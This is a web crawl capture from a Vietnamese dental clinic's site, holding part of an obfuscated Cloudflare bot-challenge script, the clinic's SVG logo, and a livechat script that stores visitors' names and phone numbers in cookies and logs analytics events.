o[zY(oM.m)](o[zY(oM.g)],200)&&m[zY(oM.g)]<300?S(zY(oM.Q)):i(zY(oM.G)+y[zY(oM.S)])}g=(m={},m[zY(oM.i)]=z,m[zY(oM.y)]=D,m);try{if(zY(oM.Y)!==o[zY(oM.d)]){if(eB[zY(oM.J)][zY(oM.a)][zY(oM.P)](eK,el)){if(256>MQ[zY(oM.A)](0)){for(XS=0;o[zY(oM.R)](Xi,Xr);XY<<=1,o[zY(oM.s)](Xd,o[zY(oM.F)](XJ,1))?(Xa=0,XP[zY(oM.h)](XA(XR)),Xs=0):XF++,Xy++);for(A=Xh[zY(oM.A)](0),XU=0;8>Xb;XI=XW<<1.28|A&1,XH==o[zY(oM.U)](XZ,1)?(Xn=0,Xq[zY(oM.h)](o[zY(oM.b)](Xp,XT)),Xw=0):XL++,A>>=1,Xj++);}else{for(A=1,XB=0;XK<Xl;XN=o[zY(oM.j)](XV<<1,A),o[zY(oM.I)](XE,o[zY(oM.W)](Xf,1))?(Xv=0,Xc[zY(oM.h)](Xk(C0)),C1=0):C2++,A=0,Xx++);for(A=C3[zY(oM.A)](0),C4=0;o[zY(oM.H)](16,C5);C7=o[zY(oM.Z)](C8,1)|A&1.49,o[zY(oM.s)](C9,Ce-1)?(CO=0,CM[zY(oM.h)](o[zY(oM.n)](CX,CC)),Cz=0):CD++,A>>=1,C6++);}XD--,0==Xo&&(Xm=Xt[zY(oM.T)](2,Xg),Xu++),delete XQ[XG]}else for(A=OV[OE],Of=0;o[zY(oM.L)](Ov,Oc);M0=o[zY(oM.Z)](M1,1)|A&1,M2==o[zY(oM.W)](M3,1)?(M4=0,M5[zY(oM.h)](o[zY(oM.B)](M6,M7)),M8=0):M9++,A>>=1,Ok++);Mt=(Me--,MO==0&&(MM=MX[zY(oM.K)](2,MC),Mz++),MD[Mo]=Mm++,o[zY(oM.n)](Mg,Mu))}else for(Q=zY(oM.l)[zY(oM.x)]('|'),G=0;!![];){switch(Q[G++]){case'0':S={},S[zY(oM.N)]=g,S[zY(oM.V)]=y,S[zY(oM.E)]=o[zY(oM.f)],Y[zY(oM.v)](CZ[zY(oM.c)](S));continue;case'1':Y[zY(oM.k)]=2500;continue;case'2':Y[zY(oM.e0)](o[zY(oM.e1)],J);continue;case'3':Y[zY(oM.e2)]=function(){};continue;case'4':y=(i={},i[zY(oM.e3)]=CW[zY(oM.e4)][zY(oM.e3)],i[zY(oM.e5)]=CW[zY(oM.e4)][zY(oM.e5)],i[zY(oM.e6)]=CW[zY(oM.e4)][zY(oM.e6)],i[zY(oM.e7)]=CW[zY(oM.e8)][zY(oM.e9)],i[zY(oM.ee)]=CN,i);continue;case'5':Y=new CW[(zY(oM.eO))]();continue;case'6':d=CW[zY(oM.eM)];continue;case'7':J=o[zY(oM.eX)](zY(oM.eC)+CW[zY(oM.e8)][zY(oM.ez)]+zY(oM.eD),d.r)+zY(oM.eo);continue}break}}catch(A){}}function z2(os,zh,C,z,D,o,m,g,Q,G){C=(os={M:320,X:419,C:447,z:556,D:522,o:538,m:373,g:440,Q:437,G:535,S:322,i:480,y:420,Y:503,d:471,J:382,a:315,P:439},zh=z6,{'kkKDv':function(S,i,y,Y,d){return S(i,y,Y,d)},'kZNFK':zh(os.M),'dwesf':zh(os.X),'cZNRE':zh(os.C)});try{for(z=zh(os.z)[zh(os.D)]('|'),D=0;!![];){switch(z[D++]){case'0':return o={},o.r=m,o.e=null,o;case'1':m={};continue;case'2':CH[zh(os.o)][zh(os.m)](Q);continue;case'3':m=C[zh(os.g)](pRIb1,g,g[C[zh(os.Q)]]||g[C[zh(os.G)]],'n.',m);continue;case'4':m=pRIb1(g,Q[zh(os.S)],'d.',m);continue;case'5':g=Q[zh(os.i)];continue;case'6':CH[zh(os.o)][zh(os.y)](Q);continue;case'7':Q[zh(os.Y)]='-1';continue;case'8':Q=CH[zh(os.d)](zh(os.J));continue;case'9':Q[zh(os.a)]=C[zh(os.P)];continue;case'10':m=pRIb1(g,g,'',m);continue}break}}catch(S){return G={},G.r={},G.e=S,G}}function Cv(X,C,oX,zd,z,D){return oX={M:482,X:541,C:355,z:355,D:385,o:326,m:411,g:338,Q:482},zd=z6,z={},z[zd(oX.M)]=zd(oX.X),D=z,C instanceof X[zd(oX.C)]&&0<X[zd(oX.z)][zd(oX.D)][zd(oX.o)][zd(oX.m)](C)[zd(oX.g)](D[zd(oX.Q)])}function Cp(Dj,zt,X,C,z,D){return Dj={M:371,X:351,C:321,z:371},zt=z6,X={},X[zt(Dj.M)]=zt(Dj.X),C=X,z=CW[zt(Dj.C)],!z?null:(D=z.i,typeof D!==C[zt(Dj.z)]||D<30)?null:D}function CL(M,DZ,zg){return DZ={M:410},zg=z6,Math[zg(DZ.M)]()<M}function Cw(M){if(M=Cp(),null===M)return;Cn=(Cn&&clearTimeout(Cn),setTimeout(function(){Cq()},M*1e3))}function e(oZ){return oZ='xLChE,QepFv,4614nSWXLy,YsTyb,nKUly,navigator,removeChild,kxmqz,NHhhX,nGOiF,HeezB,VAkdVxs,xhr-error,nYbAC,3|0|2|1|4,sid,_cf_chl_opt,OKTgJ,postMessage,ZxGQd,PyzCp,bPkJo,egdzx,kZNFK,bDuVw,cZNRE,kkKDv,VOWSy,aIpeK,pRIb1,SnPEf,IHdsy,wIeJZ,display: none,WkpFR,document,TNEQd,api,TcVkj,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,1319437ybYJMe,charCodeAt,getOwnPropertyNames,QTIjC,bind,DOMContentLoaded,SSTpq3,GfePP,POST,XMLHttpRequest,AWTLy,LyftK,EWCrR,AKLvZ,/invisible/jsd,rdmXu,VuHqP,createElement,ivTac,vnMvz,includes,MPMcH,event,location,onreadystatechange,ugTXE,contentWindow,undefined,HDHNK,fKVKX,GBzQt,rHCBQ,string,QXrzH,6|7|5|2|1|3|4|0,href,open,SOoet,ZHwbn,readyState,izppW,VPpWJ,function,ifVsR,VqNQw,yNLEx,xoJHe,uBrTw,ikZIF,tabIndex,HqYdW,kznyq,LRmiB4,yVydz,symbol,map,eTcRb,vNXXi,sKZfH,464322WKBsNM,randomUUID,gLIaY,loading,yLqtG,EzVSk,ontimeout,ypdvm,Array,split,OwTiO,BTuOT,dkGLk,TYlZ6,CnwA5,fromCharCode,JccOi,timeout,xyyCc,push,length,Iqnfn,dwesf,isNaN,getPrototypeOf,body,chctx,success,[native code],fHPuo,charAt,iEZhM,send,uSfqm,uikuU,/cdn-cgi/challenge-platform/h/,bZlNe,from,/jsd/oneshot/d251aa49a8a3/0.9281369573206639:1768590680:yRD5jC2e0GJNJwrUlhtBpIL8EMw85DDRFtsAb2aMKMY/,HfHnv,keys,wqnjO,error on cf_chl_props,8|9|7|2|5|1|10|3|4|6|0,JBxy9,1274490Bbqjhi,cZSdt,onload,detail,concat,cloudflare-invisible,jPqrz,pow,1UWQgsu,hRTRp,style,floor,boolean,isArray,d.cookie,clientInformation,__CF$cv$params,contentDocument,ceqRS,splice,fhciR,toString,UEfRm,parent,iLzbo,AdeF3,anWkZ,rmnzF,fowYC,151530PYRTjj,error,now,object,indexOf,Set,status,qZXyi,LdzJg,IBAcJ,MtlRK,rxvNi8,VwbJD,log,sbnad,COokk,29815sMcoGO,number,3|1|2|0|4,hYwvm,aUjz8,Function,jsd,onerror,errorInfoObject,join,AKGCx8,PvpXH,bACnQ,IfnUC,wfejo,/b/ov1/0.9281369573206639:1768590680:yRD5jC2e0GJNJwrUlhtBpIL8EMw85DDRFtsAb2aMKMY/,UqyKM,cacKr,tvaJx,ZroUd,bVEnj,GjYwZ,nnUGa,appendChild,Object,source,zWTyY,zyAOM,bWByu,rqdMw,252jVeXjI,11owzVvN,iframe,uGDLv,http-code:,prototype,VuBal,sort,OfEbJ,9AdOql6pZ4ktrWxYSoVc-zieQ8bjsnF27MfvTuHJX5KNLEUPB3DCyaRG1wmg$hI0+,104679TKosAi,OHOyB,spJWS,aLcQl,DFSXs,56yRbXeI,addEventListener,CFAQx,pBGhe,nqQif,xnMcs,vEHam,pkLOA2,eXInz,catch,hasOwnProperty,dflql,bigint,GqnGv,Azmld,random,call,stringify,YJGsl'.split(','),e=function(){return oZ},e()}function z3(oW,oI,oU,zU,M,X,C,z,D){if(oW={M:348,X:321,C:348,z:505,D:396,o:459,m:493,g:516,Q:435,G:396,S:478},oI={M:435,X:493,C:516,z:478},oU={M:470},zU=z6,M={'VuHqP':function(o,m,g){return o(m,g)},'bPkJo':function(o){return o()},'kznyq':zU(oW.M)},X=CW[zU(oW.X)],!X){if(zU(oW.C)!==M[zU(oW.z)])C[zU(oW.D)](zU(oW.o),z);else return}if(!CK())return;(C=![],z=function(){if(!C){if(C=!![],!CK())return;Cq(function(m,zb){zb=O,M[zb(oU.M)](z4,X,m)})}},CH[zU(oW.m)]!==zU(oW.g))?M[zU(oW.Q)](z):CW[zU(oW.D)]?CH[zU(oW.G)](zU(oW.o),z):(D=CH[zU(oW.S)]||function(){},CH[zU(oW.S)]=function(zj){zj=zU,M[zj(oI.M)](D),CH[zj(oI.X)]!==zj(oI.C)&&(CH[zj(oI.z)]=D,z())})}function CK(Dp,zQ,X,C,z,D,o,m,g){for(Dp={M:515,X:352,C:522,z:515,D:316,o:336},zQ=z6,X={},X[zQ(Dp.M)]=function(Q,G){return Q>G},C=X,z=zQ(Dp.X)[zQ(Dp.C)]('|'),D=0;!![];){switch(z[D++]){case'0':if(C[zQ(Dp.z)](m-o,g))return![];continue;case'1':o=CB();continue;case'2':m=Math[zQ(Dp.D)](Date[zQ(Dp.o)]()/1e3);continue;case'3':g=3600;continue;case'4':return!![]}break}}function Cx(DV,zy){return DV={M:514},zy=z6,crypto&&crypto[zy(DV.M)]?crypto[zy(DV.M)]():''}function Cc(M,X,C,om,zJ,z,D,o){z=(om={M:496,X:377,C:337,z:397,D:404,o:521,m:318,g:323,Q:314},zJ=z6,{'zyAOM':function(m,g){return m===g},'CFAQx':function(m,g){return g==m},'ceqRS':zJ(om.M),'hRTRp':function(m,g,Q){return m(g,Q)}});try{D=X[C]}catch(m){return'i'}if(null==D)return z[zJ(om.X)](void 0,D)?'u':'x';if(zJ(om.C)==typeof D)try{if(z[zJ(om.z)](zJ(om.M),typeof D[zJ(om.D)]))return D[zJ(om.D)](function(){}),'p'}catch(g){}return M[zJ(om.o)][zJ(om.m)](D)?'a':D===M[zJ(om.o)]?'D':z[zJ(om.X)](!0,D)?'T':z[zJ(om.X)](!1,D)?'F':(o=typeof D,z[zJ(om.g)]==o?z[zJ(om.Q)](Cv,M,D)?'N':'f':Cf[o]||'?')}function Cq(M,Db,DU,zo,X,C){Db={M:496,X:368,C:434,z:555},DU={M:378,X:442,C:368},zo=z6,X={'bWByu':zo(Db.M),'aIpeK':function(z,D){return z(D)},'tvaJx':function(z){return z()},'PyzCp':function(z,D,o){return z(D,o)}},C=X[zo(Db.X)](z2),X[zo(Db.C)](Cl,C.r,function(z,zm){zm=zo,typeof M===X[zm(DU.M)]&&X[zm(DU.X)](M,z),X[zm(DU.C)](Cw)}),C.e&&CV(zo(Db.z),C.e)}function CT(){return Cp()!==null}function O(M,X,C,z){return M=M-311,C=e(),z=C[M],z}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo.svg
body_size: 1390
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 358.52 259.64"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2{fill:#9fdbf8;}.cls-3{fill:#c6e8fa;}.cls-4{fill:#e2f4fd;}.cls-5,.cls-6{fill:#fff;}.cls-5{fill-rule:evenodd;}</style><linearGradient id="linear-gradient" x1="167.42" y1="-9.03" x2="325.64" y2="208.38" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0f4c8d"/><stop offset="1" stop-color="#127dc2"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="179 0 297.96 0 358.52 86.57 238.99 259.64 119.48 86.56 179 0"/><polygon class="cls-2" points="119.48 86.56 60 0 178.96 0 119.48 86.56"/><polygon class="cls-3" points="119.45 259.62 59.39 173.17 179.71 173.17 119.45 259.62"/><polygon class="cls-4" points="119.48 86.56 179.86 173.13 59.24 173.13 119.48 86.56"/><polygon class="cls-4" points="0 86.56 119.48 86.56 60 0 0 86.56"/><polygon class="cls-3" points="119.48 86.56 0 86.56 59.24 173.13 119.48 86.56"/><path class="cls-5" d="M302.11,60.08a37.67,37.67,0,0,0-.58,6.93c1,9.47,2.15,18.92,3.51,28.36.41,2.77,2.74,8.39,2.74,8.39H289.52c3.11-4,1.51-12.5,1.51-12.5S289,75.38,288.67,75.34c-3.21,9.25-7.2,18.94-10.49,28.42-5.74-1.59-10.16-3-12.17-8-2.26-5.52-4.62-11-7-16.48a8,8,0,0,0-1.83-2.78c-.27,9-4.37,17.93-1.53,27.22H244c4.31-8.9,5.83-27.74,5.83-27.74l.56-6.19s.74-6.7-2.29-9.75h13.56c2.53,0,4,1.39,5,3.74,3.05,6.59,10.09,22.1,10.09,22.1s4.7-12.67,5.8-16.38,1.18-6,3.25-7.53c1.74-1.13,2.85-1.91,4.25-1.93C292.26,60.05,302.11,60.08,302.11,60.08Z"/><path class="cls-5" d="M238.72,94.15c-.13-8.76-.15-17.53,0-26.28a49.79,49.79,0,0,1,1.41-7.77H222.93a46.76,46.76,0,0,1,1.61,7.77q.27,13.13,0,26.28a80,80,0,0,1-1.33,9.61h16.89A73.84,73.84,0,0,1,238.72,94.15Z"/><path class="cls-5" d="M205,81.55,219.53,60.1H208.19c-3.75-.07-5.86.86-7.52,3.56L192.73,75.8V60.1H177.32A73.37,73.37,0,0,1,178.58,69q.27,12.94,0,25.91a72.07,72.07,0,0,1-1.24,8.87h17.53c-2.79-2.9-2.08-17.62-2.08-17.62s6.34,9.07,9,13.45c1.68,2.72,3.61,4.24,7.36,4.17h11.41Z"/><path class="cls-6" d="M201.13,127.4a10.65,10.65,0,0,1-1.74,5.94,10.33,10.33,0,0,1-4.73,3.95,14.44,14.44,0,0,1-4.26,1c-.91.09-2.38.13-4.39.13l-8.1,0c.13-.88.25-1.54.36-2.32a17,17,0,0,0,.23-2.58c.13-3.14,0-12.57,0-12.57a12.08,12.08,0,0,0-.46-3.14c-.09-.45-.22-.94-.34-1.39l7.75,0a41.47,41.47,0,0,1,6.65.38,10.9,10.9,0,0,1,3.94,1.57A10,10,0,0,1,201.13,127.4Zm-7.35.11a9.07,9.07,0,0,0-1.63-5.67,5.26,5.26,0,0,0-4.39-2.12,16.55,16.55,0,0,0-2.49.28s-.14,11.5.06,14.51c.4.5,1.5.5,2.26.5a5.41,5.41,0,0,0,4.66-2.07A8.89,8.89,0,0,0,193.78,127.51Z"/><path class="cls-6" d="M218.27,134.4v4H202.39c.09-.57.34-2.06.46-2.87.1-.36.15-2.69.19-3.94.09-2.64,0-10.74,0-10.74a9.22,9.22,0,0,0-.33-2.6c-.17-.54-.29-1.29-.44-1.84H215.1a4.3,4.3,0,0,0,1.42-.17l0,3.81a14.34,14.34,0,0,0-2.16-.32c-.6,0-.89,0-1.91,0,0,0-2,0-2.6,0-.1.89-.1,5.38-.1,5.38l3.19-.06a12.9,12.9,0,0,0,2.29-.37l0,4a7.76,7.76,0,0,0-1.32-.23,11.38,11.38,0,0,0-1.68-.13h-2.5s0,5.15.1,6.44c1,.09,2.46,0,4.28,0A13,13,0,0,0,218.27,134.4Z"/><path class="cls-6" d="M221.42,116.36s4-.49,6.3.54c4.21,2.08,12.18,13.22,12.18,13.22v-9.26a13.12,13.12,0,0,0-.26-2.23c-.19-.84-.31-1.42-.53-2.26h5.34a28,28,0,0,0-.65,3.36c0,.72-.06,1.43-.06,2.52,0,0-.09,13.32.09,16.18-4.14-1.07-7.07-1.87-9.82-5l-7.77-8.95-.06,5.33c0,1.09.07,1.47,0,2.31a27.89,27.89,0,0,0,.72,6.32h-5.36a37.66,37.66,0,0,0,.63-6c.07-2.67,0-7.9,0-10.7A17.67,17.67,0,0,0,221.42,116.36Z"/><path class="cls-6" d="M246.57,120.9l.13-4.53h14.14c3.45,0,5.24,0,6.31,0l0,4.53a10.33,10.33,0,0,0-4.73-.85c-.76,0-1.28,0-2.56.12l0,9.61c0,1.1.06,3.06.05,4a44.11,44.11,0,0,0,.65,4.63l-8.08,0s.67-4.1.63-5.09l.07-13.16c-.57-.07-2.23-.13-3.59-.11A5.64,5.64,0,0,0,246.57,120.9Z"/><path class="cls-6" d="M308.17,134.09l0,4.31-16.14,0c.17-1,.24-1.46.36-2.26a25.21,25.21,0,0,0,.33-4.39l-.06-10.72a11.88,11.88,0,0,0-.49-3.41c-.1-.52-.19-.86-.29-1.31l8.37,0c-.13.48-.34,1.12-.53,1.75a24.59,24.59,0,0,0-.32,4.07s-.18,10,.08,12.92h4.11A7.33,7.33,0,0,0,308.17,134.09Z"/><path class="cls-6" d="M281.3,138.43h9.33a7,7,0,0,1-1.22-2c-.23-.49-.51-1.3-1-2.49L281,116.37h-8a2.12,2.12,0,0,1,.53,2,11.86,11.86,0,0,1-.72,2.32l-5.18,13.07c-.51,1.31-.64,1.59-.93,2.25a7,7,0,0,1-1.56,2.39h6.49a4.69,4.69,0,0,1-.46-2,6.71,6.71,0,0,1,.57-2.06l.76-1.89,1.29-3.45.14-.42,2.55-6.61,2.7,6.61h0l1.26,3.1h0l1,2.66,0,.13a6,6,0,0,1,.51,1.87A3.26,3.26,0,0,1,281.3,138.43Z"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/livechat.js?v=6
body_size: 30
content:
function livechatCookieStore(data){
    window.dataLayer = window.dataLayer || []; 
    window.dataLayer.push({'event': 'livechat'});
    data.form_data.forEach(function(formData,index) {
       if(index===0)Cookies.set('livechat_name', formData.value, {expires: 365, secure: true});
       else if(index===1)Cookies.set('livechat_phone', formData.value, {expires: 365, secure: true});
    });
}
var LC_API = LC_API || {};
LC_API.on_prechat_survey_submitted = function(data){
    livechatCookieStore(data);
    if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', 'Pre-chat LiveChat submitted','livechat');
    if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('Pre-chatLC Submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
};
LC_API.on_ticket_created = function(data){
    livechatCookieStore(data);
    if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', 'Ticket LiveChat submitted','livechat');
    if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('TicketLC Submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
};
//console.log('loaded livechat.js');
$(document).ready(function(e) {
    document.querySelectorAll('form[id*="pkcp-popup-setup"]').forEach(function(form) {
        //console.log(form);
        form.addEventListener('submit', function(event) {
            event.preventDefault();
            var name = form.querySelector('input[name="name"]').value;
            var phone = form.querySelector('input[name="phone"]').value;
            Cookies.set('livechat_name', name, {expires: 365, secure: true});
            Cookies.set('livechat_phone', phone, {expires: 365, secure: true});
            window.dataLayer = window.dataLayer || []; 
            window.dataLayer.push({'event': 'livechat'});
            if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', 'PancakeChat submitted','livechat');
            if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('PancakeChat Submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
        });
    });
});